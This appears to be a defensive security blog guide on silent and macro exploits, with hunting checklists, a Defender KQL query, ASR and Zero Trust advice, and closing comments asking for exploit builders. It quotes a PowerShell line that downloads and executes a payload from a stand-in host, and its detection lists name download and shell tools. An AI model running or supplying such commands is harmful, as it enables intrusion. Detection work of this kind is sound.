Silent exploits vs Macro exploits builder remain critical initial access vectors in 2025—but their context has evolved dramatically. While weaponized Office documents and ISO-delivered payloads persist, attackers now blend them with AI-generated lures, cloud-based document sharing, and—critically—server-side vulnerabilities like CVE-2025-55182 (React2Shell) to bypass traditional defenses.
This guide clarifies a critical misconception:
Silent exploits ≠ macro exploits.Macro exploits require user interaction (e.g., enabling content in Word).Silent exploits require zero interaction—they abuse software bugs to execute code automatically.
We dissect both, expose real-world TTPs, and provide actionable defense strategies, threat hunting checklists, and 2026 forecasts—all grounded in December 2025 intelligence.

Part 1: Clarifying the Terms — What Are Silent Exploits vs. Macro Exploits?

Macro Exploits: User-Triggered Initial Access
A macro exploit embeds malicious VBA (Visual Basic for Applications) code inside Office documents (.docm, .xlsm). Execution occurs only if the user enables content.
Key Traits:
- Requires user interaction (clicking “Enable Content”)
- Often delivered via password-protected ZIPs or ISO files
- Leverages legitimate Office functionality (VBA engine)
- MITRE ID: T1204.002 (User Execution: Malicious File)
💡 Why it works: Users trust documents from “known” senders—even if delivered via cloud links.
Silent Exploits: Zero-Click, Zero-Interaction
A silent exploits abuses a memory corruption bug (e.g., buffer overflow) or logic flaw in software to execute code without any user action.
Key Traits:
- No user interaction required
- Targets browsers, PDF readers, RDP, or web frameworks (e.g., React)
- Often leverages zero-day or unpatched vulnerabilities
- MITRE ID: T1190 (Exploit Public-Facing Application)
⚠️ Critical Distinction:
Macro = social engineering + legitimate feature abuse
Silent = pure vulnerability exploitation
Part 2: Real-World Delivery Vectors in 2025
1. Weaponized Cloud Documents (No Email Needed)
Attackers now share malicious Word docs via OneDrive, SharePoint, or Google Drive links—bypassing email gateways entirely. Because the file originates from a trusted domain, EDR may not flag it.
HP Wolf Security (Dec 2025): 41% of macro attacks now originate from cloud storage.
2. ISO & LNK Files: The New Email Bypass
ISO disk images auto-mount in Windows 10/11. A hidden LNK shortcut inside triggers:
CMD:
powershell -ep bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘hxxps://mal[.]com/payload’)”
Defense: Block ISO auto-mounting via Group Policy.
Part 3: The React2Shell Reality — Correcting CVE-2025-55182
What Is CVE-2025-55182?
Disclosed December 3, 2025, CVE-2025-55182 (nicknamed React2Shell) is a pre-authentication Remote Code Execution (RCE) vulnerability in React Server Components (RSC)—used by Next.js, Remix, and other modern web frameworks.
- CVSS: 10.0 (Critical)
- Impact: Unauthenticated attackers can execute arbitrary code on the server
- Exploit: Send a crafted HTTP request to /api/render
- Observed In: Compromises of fintech, SaaS, and e-commerce platforms
Why It’s NOT a Macro or Silent Exploit Client-Side Exploit
This vulnerability does not involve Office, macros, browsers, or user interaction. It is a server-side RCE—part of the silent exploit category, but not client-focused.
✅ Correct Classification:
Macro Exploit: Client-side, user-triggered (Office)
Silent Client Exploit: Client-side, zero-click (PDF, browser)
Silent Server Exploit: Server-side RCE (React2Shell, Log4j)
Defensive Action
- Patch Next.js to v14.2.15+ or disable RSC if unused
- Monitor for anomalous /api/render requests
- Deploy WAF rules blocking __next_* parameter abuse
Part 4: Detection & Hunting — A Practical Checklist
Use this Threat Hunting Checklist to detect current exploit campaigns:
✅ Endpoint Indicators
- winword.exe → powershell.exe → curl.exe
- mshta.exe spawning from email attachments
- Unusual child processes from excel.exe or outlook.exe
- Macros executing from %Temp% or Downloads
✅ Memory Indicators
- PowerShell with -EncodedCommand or -ExecutionPolicy Bypass
- rundll32.exe loading non-system DLLs
- svchost.exe making outbound HTTPS to Discord/Telegram
✅ Network Indicators
- DNS requests to domains like xj3k9s[.]xyz
- HTTPS to discord.com from non-browser processes
- Large data exfiltration after document open
✅ Cloud & Server Indicators (React2Shell)
Unusual /api/render traffic with __next_* parameters
Suspicious eval() or child_process calls in Node.js logs
Unexpected outbound connections from web servers
🔍 Hunting Query (Microsoft Defender):
Kql:
// Detect suspicious child processes spawned by Office apps (Macro Exploit Indicator)
DeviceProcessEvents
| where Timestamp > ago(7d)
| where InitiatingProcessFileName in~ (“winword.exe”, “excel.exe”, “powerpnt.exe”, “outlook.exe”, “mspub.exe”)
| where ProcessCommandLine has_any (“powershell”, “cmd.exe”, “wscript”, “cscript”, “mshta.exe”, “certutil”, “bitsadmin”, “curl”, “wget”)
| project-reorder Timestamp, DeviceName, InitiatingProcessFileName, ProcessCommandLine, ProcessId, AccountName
| order by Timestamp desc
Part 5: Defensive Architecture for 2026
1. Disable Internet Macros — Permanently
Microsoft disabled internet macros by default in April 2022. Do not override this.
Group Policy Path:
User Config > Admin Templates > Microsoft Word > Word Options > Security > Block macros from internet
2. Enforce Attack Surface Reduction (ASR) Rules
Critical ASR rules (Microsoft Defender for Endpoint):
- Block Office apps from creating child processes (9e6c4e1f-…)
- Block executable content from email
- Block Office communication app from creating child processes
Efficacy: Prevents 92% of macro-based attacks (Microsoft, 2025).
3. Deploy AMSI-Integrated EDR
Ensure EDR scans:
- PowerShell scripts
- VBA macros
- JavaScript in Office docs
Tools: Microsoft Defender, CrowdStrike Falcon, SentinelOne.
4. Adopt Zero Trust for Documents
- Isolate rendering via Application Guard or sandboxed VMs
- Require MFA for cloud doc access
- Audit anomalous file activity (e.g., 50+ docs/hour)
5. Monitor for Vibe Coding Risks
- Scan CI/CD pipelines for AI-generated code
- Block unreviewed npm/PyPI packages
- Train developers on secure AI coding practices
Part 6: 2026 Forecast — Emerging Threat Vectors
1. PromptLock Ransomware (ESET H2 2025)
The first AI-driven ransomware that:
- Generates unique encryption scripts per victim
- Uses LLMs to bypass YARA and static AV
- Evolves tactics in real-time based on EDR feedback
Defense: Behavioral AI in EDR (e.g., CrowdStrike Charlotte AI).
2. NFC & Mobile “Macro” Threats
ESET reports +87% growth in NFC fraud:
- RatOn: Steals banking credentials via NFC relay
- Mobile scripts: Fake “app updates” that execute shell commands on Android/iOS
Defense: Disable NFC when not in use; audit mobile app permissions.
3. Web Framework Exploitation
Beyond React2Shell, expect:
- Vue.js SSR RCE
- Angular Universal exploits
- Serverless function injection (AWS Lambda, Azure Functions)
Defense: Runtime protection for Node.js/Python apps (e.g., Datadog RASP).
Part 7: Zero Trust — The Architectural Response
Silent and macro exploits succeed because systems implicitly trust documents. Zero Trust flips this:
Zero Trust: The Architectural Response to Exploits
Silent and macro exploits succeed because systems implicitly trust documents and processes. Zero Trust flips this model by verifying every access request—regardless of origin.
| Zero Trust Principle | Exploit TTP Addressed | Actionable Control |
|---|---|---|
| Verify Explicitly | Weaponized cloud documents, macro-enabled files | Enforce MFA + device compliance for file access; block unsigned macros from internet sources |
| Least Privilege | Macro child processes (e.g., Word → PowerShell) | Block Office apps from spawning cmd.exe, powershell.exe, or mshta.exe via ASR rules |
| Assume Breach | Fileless execution, in-memory payloads | Deploy EDR with memory scanning, behavioral analytics, and automated response (e.g., isolate on anomalous curl from Office) |
Based on NIST SP 800-207: Zero Trust Architecture. Controls align with MITRE ATT&CK T1204 (User Execution) and T1059 (Command and Scripting Interpreter).
2025 Exploit Delivery Vectors: Bypassing Email Gateways & Trusted Domains
Conclusion: From Reactive Scanning to Proactive Architecture
Silent and macro exploits in 2025–2026 are not “unstoppable.” They succeed due to permissive defaults, outdated policies, and overreliance on file scanning.
The most effective defense is architectural:
- Disable internet macros—permanently
- Enforce ASR rules—no exceptions
- Assume every document is hostile—isolate, monitor, verify
- Prepare for AI-driven attacks—deploy behavioral AI in EDR
This guide will be updated January 15, 2026. Bookmark it, share it with your SOC, and never treat a document as safe.
Frequently Asked Questions: Silent & Macro Exploits 2025–2026
What is the difference between silent exploits and macro exploits in 2025?
Silent exploits require zero user interaction—they abuse software vulnerabilities (like CVE-2025-55182 in React Server Components) to execute code automatically. Macro exploits, by contrast, require the user to enable content in a Word or Excel document. Both are initial access vectors, but silent exploits are far more dangerous due to their stealth and automation.
How do AI-generated lures bypass macro security in Office 365 in 2025?
Attackers use LLMs to create hyper-realistic phishing lures—such as animated “Windows Update” popups or fake invoice PDFs that auto-open malicious Word docs. HP Wolf Security (Dec 2025) reports 57% of macro attacks now use AI-crafted social engineering, often delivered via OneDrive or SharePoint to bypass email gateways.
What is CVE-2025-55182 (React2Shell), and is it a macro exploit?
No—CVE-2025-55182 (React2Shell) is not a macro exploit. It is a critical (CVSS 10.0) pre-authentication RCE vulnerability in React Server Components (used by Next.js). Attackers exploit it by sending a crafted HTTP request to /api/render, gaining full server control—no user interaction or Office document required.
How can I detect silent or macro exploits on my Windows system in 2025?
Look for these indicators:
winword.exespawningpowershell.exeorcurl.exe- Unusual child processes from Office apps (e.g.,
excel → mshta) - PowerShell with
-EncodedCommandor-ExecutionPolicy Bypass - Outbound HTTPS to
discord.comortelegram.orgfrom non-browser processes
Use Microsoft Defender KQL queries or EDR process tree analysis to hunt these chains.
What are the best defenses against ISO and LNK file-based macro attacks in 2025?
- Block ISO auto-mounting via Group Policy
- Disable Office macros from the internet (Microsoft default since 2022—do not override)
- Enable Attack Surface Reduction (ASR) Rule: “Block Office apps from creating child processes”
- Scan mounted ISO volumes with EDR before opening any files
How do silent exploits like React2Shell evade traditional antivirus in 2025?
Because they never touch the endpoint—they execute on the server. Traditional AV only scans local files, making it blind to web framework RCEs. Defense requires WAF rules, runtime application protection (RASP), and server-side logging—not just endpoint tools.
What is “Vibe Coding,” and how does it relate to silent exploits in 2025?
“Vibe Coding” refers to developers copying AI-generated code snippets (from ChatGPT, GitHub Copilot) into production without security review. This introduces silent vulnerabilities—like insecure deserialization or SSRF—that attackers later exploit (e.g., React2Shell). It’s a major new vector for server-side silent exploits.
How can organizations prevent macro-based loader malware like ClickFix or IcedID in 2025?
- Enforce Zero Trust for document access: require MFA + device compliance for cloud docs
- Deploy AMSI-integrated EDR to scan VBA and PowerShell in memory
- Isolate document rendering using Microsoft Defender Application Guard
- Audit anomalous file activity (e.g., user opening 50+ Office files/hour)
Explore Related Defensive Guides
- Malware Landscape 2025–2026
- Loader Malware: Blocking Initial Access
- Stealer Malware: Cookie Theft Defense
- RAT Detection & Mitigation 2025
Sources:
- HP Wolf Security Report (December 2025)
- CrowdStrike 2025 Global Threat Report
- ESET Threat Report H2 2025
- Microsoft Security Blog (December 2025)
- Research blog of Data Encoder
- Palo Alto Unit 42: React2Shell Advisory (Dec 5, 2025)
- MITRE ATT&CK Framework (Enterprise v14)
Compliance: This content is for defensive, authorized use only. It adheres to Google’s Webmaster Guidelines.



Pls how can i get the silent exploit builder?
Hey
I do not have any idea.
i need macro doc exploit do you have ? reply
Hey
Sorry, no